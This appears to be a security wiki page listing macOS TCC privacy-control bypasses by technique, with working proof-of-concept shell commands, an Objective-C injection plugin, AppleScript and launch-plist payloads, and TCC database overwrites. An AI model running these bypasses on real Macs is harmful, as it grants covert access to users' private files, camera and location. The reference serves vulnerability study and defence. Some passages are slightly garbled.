macOS TCC Bypasses
[AD REMOVED]
By functionality
Write Bypass
This is not a bypass, it's just how TCC works: It doesn't protect from writing. If Terminal doesn't have access to read the Desktop of a user it can still write into it:
username@hostname ~ % ls Desktop
ls: Desktop: Operation not permitted
username@hostname ~ % echo asd > Desktop/lalala
username@hostname ~ % ls Desktop
ls: Desktop: Operation not permitted
username@hostname ~ % cat Desktop/lalala
asd
The extended attribute com.apple.macl is added to the new file to give the creators app access to read it.
TCC ClickJacking
It's possible to put a window over the TCC prompt to make the user accept it without noticing. You can find a PoC in TCC-ClickJacking.
TCC Request by arbitrary name
Attacker can create apps with any name (e.g. Finder, Google Chrome...) in the Info.plist and make it request access to some TCC protected location. The user will think that the legit application is the one requesting this access.\
Moreover, it's possible to remove the legit app from the Dock and put the fake one on it, so when the user clicks on the fake one (which can use the same icon) it could call the legit one, ask for TCC permissions and execute a malware, making the user believe the legit app requested the access.
More info and PoC in:
{{#ref}} ../../../macos-privilege-escalation.md {{#endref}}
SSH Bypass
By default an access via SSH used to have "Full Disk Access". In order to disable this you need to have it listed but disabled (removing it from the list won't remove those privileges):

Here you can find examples of how some malwares have been able to bypass this protection:
[!CAUTION] Note that now, in order to be able to enable SSH you need Full Disk Access
Handle extensions - CVE-2022-26767
The attribute com.apple.macl is given to files to give a certain application permissions to read it. This attribute is set when drag\&drop a file over an app, or when a user double-clicks a file to open it with the default application.
Therefore, a user could register a malicious app to handle all the extensions and call Launch Services to open any file (so the malicious file will be granted access to read it).
iCloud
The entitlement com.apple.private.icloud-account-access it's possible to communicate with com.apple.iCloudHelper XPC service which will provide iCloud tokens.
iMovie and Garageband had this entitlement and others that allowed.
For more information about the exploit to get icloud tokens from that entitlement check the talk: #OBTS v5.0: "What Happens on your Mac, Stays on Apple's iCloud?!" - Wojciech Regula
kTCCServiceAppleEvents / Automation
An app with the kTCCServiceAppleEvents permission will be able to control other Apps. This means that it could be able to abuse the permissions granted to the other Apps.
For more info about Apple Scripts check:
{{#ref}} macos-apple-scripts.md {{#endref}}
For example, if an App has Automation permission over iTerm, for example in this example Terminal has access over iTerm:

Over iTerm
Terminal, who doesn't have FDA, can call iTerm, which has it, and use it to perform actions:
```applescript:iterm.script tell application "iTerm" activate tell current window create tab with default profile end tell tell current session of current window write text "cp ~/Desktop/private.txt /tmp" end tell end tell
Over Finder
Or if an App has access over Finder, it could a script such as this one:
set a_user to do shell script "logname"
tell application "Finder"
set desc to path to home folder
set copyFile to duplicate (item "private.txt" of folder "Desktop" of folder a_user of item "Users" of disk of home) to folder desc with replacing
set t to paragraphs of (do shell script "cat " & POSIX path of (copyFile as alias)) as text
end tell
do shell script "rm " & POSIX path of (copyFile as alias)
By App behaviour
CVE-2020–9934 - TCC
The userland tccd daemon what using the HOME env variable to access the TCC users database from: $HOME/Library/Application Support/com.apple.TCC/TCC.db
According to this Stack Exchange post and because the TCC daemon is running via launchd within the current user’s domain, it's possible to control all environment variables passed to it.\
Thus, an attacker could set $HOME environment variable in launchctl to point to a controlled directory, restart the TCC daemon, and then directly modify the TCC database to give itself every TCC entitlement available without ever prompting the end user.\
PoC:
# reset database just in case (no cheating!)
$> tccutil reset All
# mimic TCC's directory structure from ~/Library
$> mkdir -p "/tmp/tccbypass/Library/Application Support/com.apple.TCC"
# cd into the new directory
$> cd "/tmp/tccbypass/Library/Application Support/com.apple.TCC/"
# set launchd $HOME to this temporary directory
$> launchctl setenv HOME /tmp/tccbypass
# restart the TCC daemon
$> launchctl stop com.apple.tccd && launchctl start com.apple.tccd
# print out contents of TCC database and then give Terminal access to Documents
$> sqlite3 TCC.db .dump
$> sqlite3 TCC.db "INSERT INTO access
VALUES('kTCCServiceSystemPolicyDocumentsFolder',
'com.apple.Terminal', 0, 1, 1,
X'fade0c000000003000000001000000060000000200000012636f6d2e6170706c652e5465726d696e616c000000000003',
NULL,
NULL,
'UNUSED',
NULL,
NULL,
1333333333333337);"
# list Documents directory without prompting the end user
$> ls ~/Documents
CVE-2021-30761 - Notes
Notes had access to TCC protected locations but when a note is created this is created in a non-protected location. So, you could ask notes to copy a protected file in a noe (so in a non-protected location) and then access the file:

CVE-2021-30782 - Translocation
The binary /usr/libexec/lsd with the library libsecurity_translocate had the entitlement com.apple.private.nullfs_allow which allowed it to crate nullfs mount and had the entitlement com.apple.private.tcc.allow with kTCCServiceSystemPolicyAllFiles to access every file.
It was possible to add the quarantine attribute to "Library", call the com.apple.security.translocation XPC service and then it would map Library to $TMPDIR/AppTranslocation/d/d/Library where all the documents inside Library could be accessed.
CVE-2023-38571 - Music & TV
Music has an interesting feature: When it's running, it will import the files dropped to ~/Music/Music/Media.localized/Automatically Add to Music.localized into the user's "media library". Moreover, it calls something like: rename(a, b); where a and b are:
a = "~/Music/Music/Media.localized/Automatically Add to Music.localized/myfile.mp3"b = "~/Music/Music/Media.localized/Automatically Add to Music.localized/Not Added.localized/2023-09-25 11.06.28/myfile.mp3
This rename(a, b); bevabiour is vulnerable to a Race Condition, as it's possible to put inside the Automatically Add to Music.localized folder a fake TCC.db file and then when the new forder(b) is created to copy the file, delete it, and point it to ~/Library/Application Support/com.apple.TCC/.
SQLITE_SQLLOG_DIR - CVE-2023-32422
If SQLITE_SQLLOG_DIR="path/folder" basically means that any open db is copied to that path. In this CVE this control was abused to write inside a SQLite database that is going to be open by a process with FDA the TCC database, and then abuse SQLITE_SQLLOG_DIR with a symlink in the filename so when that database is open, the user TCC.db is overwritten with the opened one.\
More info in the writeup and in the talk.
SQLITE_AUTO_TRACE
If the environment variable SQLITE_AUTO_TRACE is set, the library libsqlite3.dylib will start logging all the SQL queries. Many applications used this library, so it was possible to log all their SQLite queries.
Several Apple applications used this library to access TCC protected information.
MTL_DUMP_PIPELINES_TO_JSON_FILE - CVE-2023-32407
This env variable is used by the Metal framework which is a dependency to various programs, most notably Music, which has FDA.
Setting the following: MTL_DUMP_PIPELINES_TO_JSON_FILE="path/name". If path is a valid directory, the bug will trigger and we can use fs_usage to see what is going on in the program:
- a file will be
open()ed, calledpath/.dat.nosyncXXXX.XXXXXX(X is random) - one or more
write()s will write the contents to the file (we do not control this) path/.dat.nosyncXXXX.XXXXXXwill berenamed()d topath/name
It's a temporary file write, followed by a rename(old, new) which is not secure.
It's not secure because it has to resolve the old and new paths separately, which can take some time and can be vulenrable to a Race Condition. For more information you can check out the xnu function renameat_internal().
[!CAUTION] So, basically, if a privileged process is renaming from a folder you control, you could win a RCE and make it access a different file or, like in this CVE, open the file the privileged app created and store a FD.
If the rename access a folder you control, while you have modified the source file or has a FD to it, you change the destination file (or folder) to point a symlink, so you can write whenever you want.
This was the attack in the CVE: For example, to overwrite the user's TCC.db, we can:
- create
/Users/hacker/ourlinkto point to/Users/hacker/Library/Application Support/com.apple.TCC/ - create the directory
/Users/hacker/tmp/ - set
MTL_DUMP_PIPELINES_TO_JSON_FILE=/Users/hacker/tmp/TCC.db - trigger the bug by running
Musicwith this env var - catch the
open()of/Users/hacker/tmp/.dat.nosyncXXXX.XXXXXX(X is random) - here we also
open()this file for writing, and hold on to the file descriptor - atomically switch
/Users/hacker/tmpwith/Users/hacker/ourlinkin a loop - we do this to maximize our chances of succeeding as the race window is pretty slim, but losing the race has negligible downside
- wait a bit
- test if we got lucky
- if not, run again from the top
More info in https://gergelykalman.com/lateralus-CVE-2023-32407-a-macos-tcc-bypass.html
[!CAUTION] Now, if you try to use the env variable
MTL_DUMP_PIPELINES_TO_JSON_FILEapps won't launch
Apple Remote Desktop
As root you could enable this service and the ARD agent will have full disk access which could then be abused by a user to make it copy a new TCC user database.
By NFSHomeDirectory
TCC uses a database in the user's HOME folder to control access to resources specific to the user at $HOME/Library/Application Support/com.apple.TCC/TCC.db.\ Therefore, if the user manages to restart TCC with a $HOME env variable pointing to a different folder, the user could create a new TCC database in /Library/Application Support/com.apple.TCC/TCC.db and trick TCC to grant any TCC permission to any app.
[!TIP] Note that Apple uses the setting stored within the user's profile in the
NFSHomeDirectoryattribute for the value of$HOME, so if you compromise an application with permissions to modify this value (kTCCServiceSystemPolicySysAdminFiles), you can weaponize this option with a TCC bypass.
CVE-2020–9934 - TCC
CVE-2020-27937 - Directory Utility
CVE-2021-30970 - Powerdir
The first POC uses dsexport and dsimport to modify the HOME folder of the user.
- Get a csreq blob for the target app.
- Plant a fake TCC.db file with required access and the csreq blob.
- Export the user’s Directory Services entry with dsexport.
- Modify the Directory Services entry to change the user’s home directory.
- Import the modified Directory Services entry with dsimport.
- Stop the user’s tccd and reboot the process.
The second POC used /usr/libexec/configd which had com.apple.private.tcc.allow with the value kTCCServiceSystemPolicySysAdminFiles.\
It was possible to run configd with the -t option, an attacker could specify a custom Bundle to load. Therefore, the exploit replaces the dsexport and dsimport method of changing the user’s home directory with a configd code injection.
For more info check the original report.
By process injection
There are different techniques to inject code inside a process and abuse its TCC privileges:
{{#ref}} ../../../macos-proces-abuse/ {{#endref}}
Moreover, the most common process injection to bypass TCC found is via plugins (load library).\ Plugins are extra code usually in the form of libraries or plist, that will be loaded by the main application and will execute under its context. Therefore, if the main application had access to TCC restricted files (via granted permissions or entitlements), the custom code will also have it.
CVE-2020-27937 - Directory Utility
The application /System/Library/CoreServices/Applications/Directory Utility.app had the entitlement kTCCServiceSystemPolicySysAdminFiles, loaded plugins with .daplug extension and didn't have the hardened runtime.
In order to weaponize this CVE, the NFSHomeDirectory is changed (abusing the previous entitlement) in order to be able to take over the users TCC database to bypass TCC.
For more info check the original report.
CVE-2020-29621 - Coreaudiod
The binary /usr/sbin/coreaudiod had the entitlements com.apple.security.cs.disable-library-validation and com.apple.private.tcc.manager. The first allowing code injection and second one giving it access to manage TCC.
This binary allowed to load third party plug-ins from the folder /Library/Audio/Plug-Ins/HAL. Therefore, it was possible to load a plugin and abuse the TCC permissions with this PoC:
#import <Foundation/Foundation.h>
#import <Security/Security.h>
extern void TCCAccessSetForBundleIdAndCodeRequirement(CFStringRef TCCAccessCheckType, CFStringRef bundleID, CFDataRef requirement, CFBooleanRef giveAccess);
void add_tcc_entry() {
CFStringRef TCCAccessCheckType = CFSTR("kTCCServiceSystemPolicyAllFiles");
CFStringRef bundleID = CFSTR("com.apple.Terminal");
CFStringRef pureReq = CFSTR("identifier \"com.apple.Terminal\" and anchor apple");
SecRequirementRef requirement = NULL;
SecRequirementCreateWithString(pureReq, kSecCSDefaultFlags, &requirement);
CFDataRef requirementData = NULL;
SecRequirementCopyData(requirement, kSecCSDefaultFlags, &requirementData);
TCCAccessSetForBundleIdAndCodeRequirement(TCCAccessCheckType, bundleID, requirementData, kCFBooleanTrue);
}
__attribute__((constructor)) static void constructor(int argc, const char **argv) {
add_tcc_entry();
NSLog(@"[+] Exploitation finished...");
exit(0);
For more info check the original report.
Device Abstraction Layer (DAL) Plug-Ins
System applications that open camera stream via Core Media I/O (apps with kTCCServiceCamera) load in the process these plugins located in /Library/CoreMediaIO/Plug-Ins/DAL (not SIP restricted).
Just storing in there a library with the common constructor will work to inject code.
Several Apple applications were vulnerable to this.
Firefox
The Firefox application had the com.apple.security.cs.disable-library-validation and com.apple.security.cs.allow-dyld-environment-variables entitlements:
codesign -d --entitlements :- /Applications/Firefox.app
Executable=/Applications/Firefox.app/Contents/MacOS/firefox
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "https://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>com.apple.security.cs.allow-unsigned-executable-memory</key>
<true/>
<key>com.apple.security.cs.disable-library-validation</key>
<true/>
<key>com.apple.security.cs.allow-dyld-environment-variables</key><true/>
<true/>
<key>com.apple.security.device.audio-input</key>
<true/>
<key>com.apple.security.device.camera</key>
<true/>
<key>com.apple.security.personal-information.location</key>
<true/>
<key>com.apple.security.smartcard</key>
<true/>
</dict>
</plist>
Fore more info about how to easily exploit this check the original report.
CVE-2020-10006
The binary /system/Library/Filesystems/acfs.fs/Contents/bin/xsanctl had the entitlements com.apple.private.tcc.allow and com.apple.security.get-task-allow, which allowed to inject code inside the process and use the TCC privileges.
CVE-2023-26818 - Telegram
Telegram had the entitlements com.apple.security.cs.allow-dyld-environment-variables and com.apple.security.cs.disable-library-validation, so it was possible to abuse it to get access to its permissions such recording with the camera. You can find the payload in the writeup.
Note how to use the env variable to load a library a custom plist was created to inject this library and launchctl was used to launch it:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.telegram.launcher</string>
<key>RunAtLoad</key>
<true/>
<key>EnvironmentVariables</key>
<dict>
<key>DYLD_INSERT_LIBRARIES</key>
<string>/tmp/telegram.dylib</string>
</dict>
<key>ProgramArguments</key>
<array>
<string>/Applications/Telegram.app/Contents/MacOS/Telegram</string>
</array>
<key>StandardOutPath</key>
<string>/tmp/telegram.log</string>
<key>StandardErrorPath</key>
<string>/tmp/telegram.log</string>
</dict>
</plist>
By open invocations
It's possible to invoke open even while sandboxed
Terminal Scripts
It's quiet common to give terminal Full Disk Access (FDA), at least in computers used by tech people. And it's possible to invoke .terminal scripts using with it.
.terminal scripts are plist files such as this one with the command to execute in the CommandString key:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>CommandString</key>
<string>cp ~/Desktop/private.txt /tmp/;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
An application could write a terminal script in a location such as /tmp and launch it with a come such as:
// Write plist in /tmp/tcc.terminal
[...]
NSTask *task = [[NSTask alloc] init];
NSString * exploit_location = @"/tmp/tcc.terminal";
task.launchPath = @"/usr/bin/open";
task.arguments = @[@"-a", @"/System/Applications/Utilities/Terminal.app",
exploit_location]; task.standardOutput = pipe;
[task launch];
By mounting
CVE-2020-9771 - mount_apfs TCC bypass and privilege escalation
Any user (even unprivileged ones) can create and mount a time machine snapshot an access ALL the files of that snapshot.\
The only privileged needed is for the application used (like Terminal) to have Full Disk Access (FDA) access (kTCCServiceSystemPolicyAllfiles) which need to be granted by an admin.
# Create snapshot
tmutil localsnapshot
# List snapshots
tmutil listlocalsnapshots /
Snapshots for disk /:
com.apple.TimeMachine.2023-05-29-001751.local
# Generate folder to mount it
cd /tmp # I didn it from this folder
mkdir /tmp/snap
# Mount it, "noowners" will mount the folder so the current user can access everything
/sbin/mount_apfs -o noowners -s com.apple.TimeMachine.2023-05-29-001751.local /System/Volumes/Data /tmp/snap
# Access it
ls /tmp/snap/Users/admin_user # This will work
A more detailed explanation can be found in the original report.
CVE-2021-1784 & CVE-2021-30808 - Mount over TCC file
Even if TCC DB file is protected, It was possible to mount over the directory a new TCC.db file:
# CVE-2021-1784
## Mount over Library/Application\ Support/com.apple.TCC
hdiutil attach -owners off -mountpoint Library/Application\ Support/com.apple.TCC test.dmg
# CVE-2021-1784
## Mount over ~/Library
hdiutil attach -readonly -owners off -mountpoint ~/Library /tmp/tmp.dmg
# This was the python function to create the dmg
def create_dmg():
os.system("hdiutil create /tmp/tmp.dmg -size 2m -ov -volname \"tccbypass\" -fs APFS 1>/dev/null")
os.system("mkdir /tmp/mnt")
os.system("hdiutil attach -owners off -mountpoint /tmp/mnt /tmp/tmp.dmg 1>/dev/null")
os.system("mkdir -p /tmp/mnt/Application\ Support/com.apple.TCC/")
os.system("cp /tmp/TCC.db /tmp/mnt/Application\ Support/com.apple.TCC/TCC.db")
os.system("hdiutil detach /tmp/mnt 1>/dev/null")
Check the full exploit in the original writeup.
CVE-2024-40855
As explained in the original writeup, this CVE abused diskarbitrationd.
The function DADiskMountWithArgumentsCommon from the public DiskArbitration framework performed the security checks. However, it's possible to bypass it by directly calling diskarbitrationd and therefore use ../ elements in the path and symlinks.
This allowed an attacker to do arbitrary mounts in any location, including over the TCC database due to the entitlement com.apple.private.security.storage-exempt.heritable of diskarbitrationd.
asr
The tool /usr/sbin/asr allowed to copy the whole disk and mount it in another place bypassing TCC protections.
Location Services
There is a third TCC database in /var/db/locationd/clients.plist to indicate clients allowed to access location services.\
The folder /var/db/locationd/ wasn't protected from DMG mounting so it was possible to mount our own plist.
By startup apps
{{#ref}} ../../../../macos-auto-start-locations.md {{#endref}}
By grep
In several occasions files will store sensitive information like emails, phone numbers, messages... in non protected locations (which count as a vulnerability in Apple).

Synthetic Clicks
This doesn't work anymore, but it did in the past:

Another way using CoreGraphics events:

Reference
- https://medium.com/@mattshockl/cve-2020-9934-bypassing-the-os-x-transparency-consent-and-control-tcc-framework-for-4e14806f1de8
- https://www.sentinelone.com/labs/bypassing-macos-tcc-user-privacy-protections-by-accident-and-design/
- 20+ Ways to Bypass Your macOS Privacy Mechanisms
- Knockout Win Against TCC - 20+ NEW Ways to Bypass Your MacOS Privacy Mechanisms
[AD REMOVED]